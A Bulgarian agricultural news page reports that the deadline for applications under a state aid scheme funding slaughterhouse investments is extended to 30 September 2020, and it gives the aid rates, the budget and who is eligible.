		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fagrodobrich.bg%2F2020%2F08%2F27%2Fdo-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%BE+30+%D1%81%D0%B5%D0%BF%D1%82%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+%D1%81%D0%B5+%D1%83%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0+%D1%81%D1%80%D0%BE%D0%BA%D1%8A%D1%82+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B8%D0%B5%D0%BC+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BB%D0%B0%D0%BD%D0%B8%D1%86%D0%B8%D1%82%D0%B5&url=https%3A%2F%2Fagrodobrich.bg%2F2020%2F08%2F27%2Fdo-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite%2F&via=AgroDobrich" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/&amp;media=https://agrodobrich.bg/wp-content/uploads/2019/08/кланица.jpg&description=%D0%94%D0%BE+30+%D1%81%D0%B5%D0%BF%D1%82%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+%D1%81%D0%B5+%D1%83%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0+%D1%81%D1%80%D0%BE%D0%BA%D1%8A%D1%82+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B8%D0%B5%D0%BC+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BB%D0%B0%D0%BD%D0%B8%D1%86%D0%B8%D1%82%D0%B5" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%94%D0%BE+30+%D1%81%D0%B5%D0%BF%D1%82%D0%B5%D0%BC%D0%B2%D1%80%D0%B8+%D1%81%D0%B5+%D1%83%D0%B4%D1%8A%D0%BB%D0%B6%D0%B0%D0%B2%D0%B0+%D1%81%D1%80%D0%BE%D0%BA%D1%8A%D1%82+%D0%B7%D0%B0+%D0%BF%D1%80%D0%B8%D0%B5%D0%BC+%D0%BF%D0%BE+%D1%81%D1%85%D0%B5%D0%BC%D0%B0%D1%82%D0%B0+%D0%B7%D0%B0+%D0%B8%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8+%D0%B2+%D0%BA%D0%BB%D0%B0%D0%BD%D0%B8%D1%86%D0%B8%D1%82%D0%B5 %0A%0A https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://agrodobrich.bg/wp-content/uploads/2019/08/кланица.jpg" data-caption=""><img width="640" height="360" class="entry-thumb td-modal-image" src="https://agrodobrich.bg/wp-content/uploads/2019/08/кланица.jpg" srcset="https://agrodobrich.bg/wp-content/uploads/2019/08/кланица.jpg 1000w, https://agrodobrich.bg/wp-content/uploads/2019/08/кланица-300x169.jpg 300w, https://agrodobrich.bg/wp-content/uploads/2019/08/кланица-768x432.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="кланица"/></a></div>
        <!-- content -->
<p>Срокът за прием по схемата за държавна помощ „Инвестиции
за изграждане на кланични пунктове“ се удължава до 30 септември 2020 г.
Животновъдите могат да подават документи в Областните дирекции на Държавен фонд
„Земеделие“ по място на осъществяване на инвестицията по проекта.</p>



<p>По схемата се възстановяват до 50% от извършените
разходите за инвестиции, като максималният размер на помощта е в размер до 90
000 лева. Подпомагането се предоставя под формата на капиталова субсидия за
покриване на част от разходите за изграждане на стационарни кланични пунктове
и/или за закупуване на мобилни такива за добив и транжиране на месо от
собствени едри преживни животни (млечно и месодайно направление) и/или дребни
преживни животни. Средствата ще се изплащат по банкова сметка на кандидата след
доказване на целевото изпълнение на инвестицията.</p>



<p>Определеният бюджет на помощта за 2020 г. е сума в
размер на 2 500 000 лв., който ще се разпределя до изчерпването му по реда на
кандидатстване. </p>



<p>Целта на държавната помощ е да стимулира земеделските
стопани да направят инвестиции за подобряване на общата производителност и
устойчивост на стопанствата си и по-специално &#8211; да намалят производствените
разходи или подобряване и пренасочване на производството.</p>



<p>Кандидати по схемата могат да бъдат земеделски стопани,
регистрирани по реда на Наредба № 3 от 29 януари 1999 г. за период от най-малко
3 (три) години назад, считано от датата на кандидатстване, с дейност по
отглеждане на ЕПЖ и/или ДПЖ, както и организации и групи производители,
признати със заповед на министъра на земеделието, храните и горите. Указанията
за прилагане на схемата за държавната помощ и документите към нея са
публикувани на интернет страницата на <a href="https://www.dfz.bg/bg/darzhavni-pomoshti/investicii-za-klanichni-punctove/">ДФ
„Земеделие“</a>. </p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://agrodobrich.bg/2020/08/27/do-30-septemvri-se-udalzhava-srokat-za-priem-po-shemata-za-investitsii-v-klanitsite/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
